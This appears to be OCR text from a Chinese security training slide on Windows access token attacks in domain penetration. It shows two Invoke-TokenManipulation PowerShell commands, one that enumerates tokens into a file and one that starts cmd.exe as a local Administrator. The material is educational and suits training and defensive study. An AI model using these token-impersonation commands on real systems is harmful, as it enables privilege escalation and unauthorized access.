 主讲：lengyi | 鸿鹄实验室
域渗透之Windows Access Token攻击
漏洞银行 | BUGBANK
bilibili
2 后渗透中的令牌模拟
2.3 Invoke-TokenManipulation模拟令牌
Invoke-TokenManipulation是一个powershell脚本，可以用于枚举、模拟令牌。
枚举令牌并保存到文件
Invoke-TokenManipulation-Enumerate|out-fileres.txt
模拟令牌起进程：
Invoke-TokenManipulation-CreateProcess "cmd.exe" -Username "WEBSERVER-
IIS7\Administrator"
漏洞银行
BUGBANK
鸿鹄
漏洞银行
BUGBANK.CN